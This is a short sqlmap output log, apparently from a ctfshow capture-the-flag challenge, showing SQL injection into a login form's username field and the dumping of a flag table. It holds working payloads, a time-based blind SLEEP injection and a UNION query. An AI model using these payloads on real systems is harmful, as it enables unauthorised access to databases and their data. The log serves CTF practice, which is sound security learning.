 Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 8403 FROM (SELECT(SLEEP(5)))sQMo) AND 'BhLD'='BhLD&password=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x716b717871,0x614f6879594d6b5879414f454c526c464a6e4e53677370745875674c7253
617262476a50696d474d,0x7178787171),NULL-- -&password=admin
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[23:25:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:25:36] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag                                          |
+-----------------------------------------------+
| ctfshow{7c8c1acd-6de6-4bd0-aacc-55db463373d0} |
+-----------------------------------------------+